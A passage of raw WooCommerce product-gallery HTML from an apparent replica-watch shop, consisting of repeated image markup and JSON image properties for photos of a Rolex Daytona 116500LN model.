600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1942.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:531,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1942-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1942-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:398}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1942.jpg"><img width="600" height="398" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1942-600x398.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" title="Rolex Daytona 116500LN Grn CERSSSS Wht BP A7750 A4130_1942" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1942.jpg" data-image_id="31491" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1942.jpg" data-large_image_width="800" data-large_image_height="531" loading="lazy" /></a></div><div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;Rolex Daytona 116500LN Grn CERSSSS Wht BP A7750 A4130_1943&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1943.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1943-600x398.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1943-600x398.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1943-300x199.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1943-768x510.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1943.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1943.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:531,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1943-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1943-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:398}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1943.jpg"><img width="600" height="398" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1943-600x398.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" title="Rolex Daytona 116500LN Grn CERSSSS Wht BP A7750 A4130_1943" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1943.jpg" data-image_id="31492" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1943.jpg" data-large_image_width="800" data-large_image_height="531" loading="lazy" /></a></div><div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;Rolex Daytona 116500LN Grn CERSSSS Wht BP A7750 A4130_1944&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1944.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1944-600x398.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1944-600x398.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1944-300x199.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1944-768x510.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1944.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1944.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:531,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1944-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1944-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:398}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1944.jpg"><img width="600" height="398" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1944-600x398.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" title="Rolex Daytona 116500LN Grn CERSSSS Wht BP A7750 A4130_1944" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1944.jpg" data-image_id="31493" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1944.jpg" data-large_image_width="800" data-large_image_height="531" loading="lazy" /></a></div><div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;Rolex Daytona 116500LN Grn CERSSSS Wht BP A7750 A4130_1945&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1945.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1945-600x398.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1945-600x398.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1945-300x199.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1945-768x510.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1945.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1945.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:531,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1945-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1945-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:398}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1945.jpg"><img width="600" height="398" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1945-600x398.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" title="Rolex Daytona 116500LN Grn CERSSSS Wht BP A7750 A4130_1945" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1945.jpg" data-image_id="31494" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1945.jpg" data-large_image_width="800" data-large_image_height="531" loading="lazy" /></a></div><div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;Rolex Daytona 116500LN Grn CERSSSS Wht BP A7750 A4130_1946&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1946.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1946-600x398.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1946-600x398.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1946-300x199.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1946-768x510.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1946.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1946.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:531,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1946-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1946-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:398}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1946.jpg"><img width="600" height="398" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1946-600x398.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" title="Rolex Daytona 116500LN Grn CERSSSS Wht BP A7750 A4130_1946" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1946.jpg" data-image_id="31495" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1946.jpg" data-large_image_width="800" data-large_image_height="531" loading="lazy" /></a></div><div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;Rolex Daytona 116500LN Grn CERSSSS Wht BP A7750 A4130_1947&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1947.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1947-600x398.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1947-600x398.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1947-300x199.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1947-768x510.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1947.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1947.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:531,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1947-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1947-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:398}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1947.jpg"><img width="600" height="398" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1947-600x398.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" title="Rolex Daytona 116500LN Grn CERSSSS Wht BP A7750 A4130_1947" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1947.jpg" data-image_id="31496" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1947.jpg" data-large_image_width="800" data-large_image_height="531" loading="lazy" /></a></div><div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;Rolex Daytona 116500LN Grn CERSSSS Wht BP A7750 A4130_1948&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1948.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1948-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1948-600x600.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1948-150x150.jpg 150w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1948-300x300.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1948-768x768.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1948-80x80.jpg 80w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1948-100x100.jpg 100w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1948.jpg 945w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1948.jpg&quot;,&quot;full_src_w&quot;:945,&quot;full_src_h&quot;:945,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1948-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1948-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1948.jpg"><img width="600" height="600" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1948-600x600.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" title="Rolex Daytona 116500LN Grn CERSSSS Wht BP A7750 A4130_1948" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1948.jpg" data-image_id="33565" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1948.jpg" data-large_image_width="945" data-large_image_height="945" loading="lazy" /></a></div><div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;Rolex Daytona 116500LN Grn CERSSSS Wht BP A7750 A4130_1949&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1949.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1949-600x398.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1949-600x398.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1949-300x199.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1949-768x510.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1949.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1949.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:531,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1949-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1949-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:398}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1949.jpg"><img width="600" height="398" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1949-600x398.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" title="Rolex Daytona 116500LN Grn CERSSSS Wht BP A7750 A4130_1949" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1949.jpg" data-image_id="31497" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1949.jpg" data-large_image_width="800" data-large_image_height="531" loading="lazy" /></a></div><div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;Rolex Daytona 116500LN Grn CERSSSS Wht BP A7750 A4130_1950&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1950.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1950-600x398.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1950-600x398.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1950-300x199.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1950-768x510.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1950.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1950.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:531,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1950-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1950-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:398}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1950.jpg"><img width="600" height="398" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1950-600x398.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" title="Rolex Daytona 116500LN Grn CERSSSS Wht BP A7750 A4130_1950" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1950.jpg" data-image_id="31498" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1950.jpg" data-large_image_width="800" data-large_image_height="531" loading="lazy" /></a></div><div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;Rolex Daytona 116500LN Grn CERSSSS Wht BP A7750 